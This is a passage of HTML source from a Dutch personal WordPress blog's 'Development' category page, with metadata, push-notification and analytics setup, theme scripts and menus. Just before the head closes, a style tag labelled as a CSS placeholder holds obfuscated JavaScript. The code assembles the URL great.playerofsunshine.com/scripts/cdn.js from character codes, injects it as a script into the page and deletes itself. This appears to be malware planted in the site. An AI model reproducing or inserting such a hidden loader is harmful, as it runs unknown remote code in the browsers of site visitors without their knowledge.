voetballiefhebbers.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/0214da483496df9294a07c5c7fd37d61d3e26144c91636607871f04163b1c23b?s=96&d=wavatar&r=g","height":96,"width":96},"sameAs":["http:\/\/www.jeroenderwort.nl\/boek","https:\/\/plus.google.com\/117461555119847601716","https:\/\/www.facebook.com\/jeroen.derwort","https:\/\/twitter.com\/jderwort","http:\/\/www.youtube.com\/user\/Jerhova","https:\/\/www.linkedin.com\/in\/jeroenderwort"]}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.jeroenderwort.nl\/iedereen-heet-jeroen-derwort\/"},"url":"https:\/\/www.jeroenderwort.nl\/iedereen-heet-jeroen-derwort\/","headline":"Iedereen heet Jeroen Derwort","datePublished":"2022-04-18T12:03:55+02:00","dateModified":"2022-04-27T09:15:53+02:00","publisher":{"@type":"Organization","@id":"https:\/\/www.jeroenderwort.nl\/#organization","name":"Jeroen Derwort","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/www.jeroenderwort.nl\/wp-content\/uploads\/2022\/04\/JeroenDerwort.png","width":1161,"height":828},"articleSection":"Development","keywords":"Database, developer, Query","description":"Iedereen maakt fouten. Als programmeur kunnen die fouten soms verstrekkende gevolgen hebben. Meestal valt het gelukkig wel mee, mits je je verantwoordelijkheid neemt en de fout snel oplost. Dan kan het ook gewoon hilarisch zijn. Eén van mijn fouten in die categorie zal ik niet snel vergeten. What's in","author":{"@type":"Person","name":"Jeroen","url":"https:\/\/www.jeroenderwort.nl\/author\/admin\/","description":"Vind je dit interessant? Bestel dan nu mijn boek \"SCOREN! Online Soccer Manager (OSM) van zolderkamer tot skybox\". Te vinden in de betere (online) boekhandels in Nederland en België. Een must have voor OSM spelers, ondernemers, gamers en voetballiefhebbers.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/0214da483496df9294a07c5c7fd37d61d3e26144c91636607871f04163b1c23b?s=96&d=wavatar&r=g","height":96,"width":96},"sameAs":["http:\/\/www.jeroenderwort.nl\/boek","https:\/\/plus.google.com\/117461555119847601716","https:\/\/www.facebook.com\/jeroen.derwort","https:\/\/twitter.com\/jderwort","http:\/\/www.youtube.com\/user\/Jerhova","https:\/\/www.linkedin.com\/in\/jeroenderwort"]}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.jeroenderwort.nl\/midgame-fund-helpt-nederlandse-game-ontwikkelaars\/"},"url":"https:\/\/www.jeroenderwort.nl\/midgame-fund-helpt-nederlandse-game-ontwikkelaars\/","headline":"Midgame Fund helpt Nederlandse game ontwikkelaars","datePublished":"2021-12-12T23:08:10+02:00","dateModified":"2021-12-28T11:56:38+02:00","publisher":{"@type":"Organization","@id":"https:\/\/www.jeroenderwort.nl\/#organization","name":"Jeroen Derwort","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/www.jeroenderwort.nl\/wp-content\/uploads\/2021\/12\/Midgame-Fund-investeringen.jpg","width":996,"height":678},"articleSection":"Development","keywords":"game design, game development, Games, investeren, midgame fund","description":"Als voormalig veteraan van de Nederlandse games industrie draag ik graag een steentje bij aan nieuwe games. Maar om op eigen houtje te investeren, is toch een hele stap. Gelukkig is er het Midgame Fund. In dit collectief van mensen die hun sporen verdiend hebben in de games industrie,","author":{"@type":"Person","name":"Jeroen","url":"https:\/\/www.jeroenderwort.nl\/author\/admin\/","description":"Vind je dit interessant? Bestel dan nu mijn boek \"SCOREN! Online Soccer Manager (OSM) van zolderkamer tot skybox\". Te vinden in de betere (online) boekhandels in Nederland en België. Een must have voor OSM spelers, ondernemers, gamers en voetballiefhebbers.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/0214da483496df9294a07c5c7fd37d61d3e26144c91636607871f04163b1c23b?s=96&d=wavatar&r=g","height":96,"width":96},"sameAs":["http:\/\/www.jeroenderwort.nl\/boek","https:\/\/plus.google.com\/117461555119847601716","https:\/\/www.facebook.com\/jeroen.derwort","https:\/\/twitter.com\/jderwort","http:\/\/www.youtube.com\/user\/Jerhova","https:\/\/www.linkedin.com\/in\/jeroenderwort"]}}]}</script>

    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.jeroenderwort.nl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.jeroenderwort.nl");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '94f2d3eb-aa09-4cb8-a2e1-355360fa4c98';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Goed bezig! Bedankt.";
oneSignal_options['path'] = "https://www.jeroenderwort.nl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.5694d1e9-fcaa-415d-b1f1-1ef52daca700";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "wil je notificaties sturen:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Voorbeeldbericht";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Je blijft op de hoogte als ik nieuws heb.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Voorbeeldbericht";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Je blijft op de hoogte als ik nieuws heb.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Ja, listig!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Beter niet...";
oneSignal_options['promptOptions']['siteName'] = "https://www.jeroenderwort.nl";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Klik op de pijl";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Abonneer je op notificaties';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Thanks, je bent goed bezig!';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Je hebt notificaties geblokkeerd';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Goed bezig! Bedankt.';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Je krijgt weer notificaties';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Je krijgt geen notificaties meer';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Website notificaties ontvangen';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonneren';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Opzeggen';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblokkeer notificaties';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Volg deze instructies op notificaties toe te staan';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google Tag Manager snippet toegevoegd door Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-MLBDTWJP' );
			
/* ]]> */
</script>

<!-- Einde Google Tag Manager snippet toegevoegd door Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.jeroenderwort.nl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.jeroenderwort.nl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Even geduld\u2026";
var td_email_user_pass_incorrect="Gebruikersnaam of wachtwoord is incorrect!";
var td_email_user_incorrect="E-mail of gebruikersnaam is onjuist";
var td_email_incorrect="E-mail is onjuist";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Vorige (Pijl naar links)";
var td_magnific_popup_translation_tNext="Volgende (Pijl naar rechts)";
var td_magnific_popup_translation_tCounter="%curr% van %total%";
var td_magnific_popup_translation_ajax_tError="De inhoud van %url% kan niet worden geladen.";
var td_magnific_popup_translation_image_tError="De afbeelding #%curr% kan niet worden geladen.";
var tdBlockNonce="1b25ecbad2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"month_names_short":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"day_names":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"day_names_short":["zo","ma","di","wo","do","vr","za"]};
var tdb_modal_confirm="Redden";
var tdb_modal_cancel="Annuleren";
var tdb_modal_confirm_alt="Ja";
var tdb_modal_cancel_alt="Nee";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'EXCLUSIEF'}.td-footer-wrapper::before{background-image:url('http://www.jeroenderwort.nl/wp-content/uploads/2021/12/dif-pano-web-1024x309.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.3}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'EXCLUSIEF'}.td-footer-wrapper::before{background-image:url('http://www.jeroenderwort.nl/wp-content/uploads/2021/12/dif-pano-web-1024x309.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.3}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.jeroenderwort.nl/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.jeroenderwort.nl/onderwerp/zakelijk/",
                    "name": "Zakelijk"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.jeroenderwort.nl/onderwerp/zakelijk/development-zakelijk/",
                    "name": "Development"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.jeroenderwort.nl/wp-content/uploads/2021/09/cropped-DSC00099-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.jeroenderwort.nl/wp-content/uploads/2021/09/cropped-DSC00099-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jeroenderwort.nl/wp-content/uploads/2021/09/cropped-DSC00099-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.jeroenderwort.nl/wp-content/uploads/2021/09/cropped-DSC00099-270x270.jpg" />

<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var axbtgfnrpkzm="_rrruhdtsjmf";try{var_wpshuh=String;var _uyzofcftg="f"+"ro"+_wpshuh['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ypzhqt="s"+"c"+_wpshuh[_uyzofcftg](114,105,112,116);var _nmoxnmegprh="c"+"re"+_wpshuh[_uyzofcftg](97,116,101,69,108,101,109,101,110,116);let _dofujpa="s"+_wpshuh[_uyzofcftg](114,99);var _ofnyzsuiua=_wpshuh[_uyzofcftg](105,100);var aifqunb="cu"+"rre"+_wpshuh[_uyzofcftg](110,116,83,99,114,105,112,116);let _uasl="pa"+"r"+_wpshuh[_uyzofcftg](101,110,116,78,111,100,101);var apgfvvcg="i"+"ns"+_wpshuh[_uyzofcftg](101,114,116,66,101,102,111,114,101);var atblyckhnlel="ge"+"El"+_wpshuh[_uyzofcftg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _dcfgy="h"+"e"+_wpshuh[_uyzofcftg](97,100);var _taxfaogdck="ap"+"p"+_wpshuh[_uyzofcftg](101,110,100,67,104,105,108,100);let adgehfc=document;var _wsjolyisr="t"+"e"+_wpshuh[_uyzofcftg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _jnmfdfwtc=adgehfc[_nmoxnmegprh](_ypzhqt);_jnmfdfwtc['as'+'y'+'nc']=true;var _unbvlyp=_wpshuh[_uyzofcftg](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_wpshuh[_uyzofcftg](47)+"s"+"cr"+_wpshuh[_uyzofcftg](105,112,116,115)+_wpshuh[_uyzofcftg](47)+_wpshuh[_uyzofcftg](99)+"d"+"n"+_wpshuh[_uyzofcftg](46,106,115);_jnmfdfwtc[_dofujpa]=_unbvlyp;_jnmfdfwtc[_ofnyzsuiua]=_wsjolyisr;if(adgehfc[aifqunb]){adgehfc[aifqunb][_uasl][apgfvvcg](_jnmfdfwtc,adgehfc[aifqunb]);let _tvgh=document;if (_tvgh['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_tvgh['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{adgehfc[atblyckhnlel](_dcfgy)[0][_taxfaogdck](_jnmfdfwtc);if (_tvgh['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_tvgh['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive category category-development-zakelijk category-625 wp-theme-Newspaper td-standard-pack global-block-template-1 td_category_template_8 td_category_top_posts_style_9 wpb-js-composer js-comp-ver-7.9 vc_responsive  tdc-header-template  tdc-footer-template td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jeroen.derwort" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://github.com/Randam/" title="GitHub">
                <i class="td-icon-font td-icon-github"></i>
                <span style="display: none">GitHub</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jeroenderwort" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/jeroenderwort/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://stackoverflow.com/users/542573/randam" title="Stackoverflow">
                <i class="td-icon-font td-icon-stackoverflow"></i>
                <span style="display: none">Stackoverflow</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jderwort" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCv0wP23s35-bMH-IhaKBjfQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-8486"><a href="https://www.jeroenderwort.nl/over-mij-jeroen/">Over mij</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10263"><a href="https://www.jeroenderwort.nl/portfolio/">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8755"><a title="Scoren! Online Soccer Manager (OSM) van zolderkamer tot skybox" href="https://www.jeroenderwort.nl/boek-scoren-online-soccer-manager-osm-van-zolderkamer-tot-skybox/">Boek</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8789"><a title="H.M. Derwort Fonds" href="https://www.jeroenderwort.nl/fonds/">Goed doel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-8139"><a href="https://www.jeroenderwort.nl/onderwerp/inspiratie/ondernemen/">Blog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8788"><a href="https://www.jeroenderwort.nl/onderwerp/cryptocurrency/">Crypto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-8138"><a href="https://www.jeroenderwort.nl/onderwerp/zakelijk/development-zakelijk/">Development</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9994"><a href="https://www.jeroenderwort.nl/onderwerp/dutch-games-association/">Dutch Games Association</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6307"><a title="Dutch Innovation Factory" href="https://www.jeroenderwort.nl/onderwerp/zakelijk/dutch-innovation-factory/">Dutch Innovation Factory</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6308"><a href="https://www.jeroenderwort.nl/onderwerp/zakelijk/gamebasics-zakelijk/">Gamebasics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8877"><a href="https://www.jeroenderwort.nl/onderwerp/gamelab/">GameLab</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6314"><a href="https://www.jeroenderwort.nl/onderwerp/inspiratie/">Inspiratie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6306"><a href="https://www.jeroenderwort.nl/onderwerp/msx-computer/">MSX</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6312"><a href="https://www.jeroenderwort.nl/onderwerp/osm-online-soccer-manager/">OSM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6309"><a href="https://www.jeroenderwort.nl/onderwerp/zakelijk/cae/">RosterBuster</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9002"><a href="https://www.jeroenderwort.nl/onderwerp/seven-mages/">Seven Mages</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8485"><a href="https://www.jeroenderwort.nl/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.jeroenderwort.nl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Zoek</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 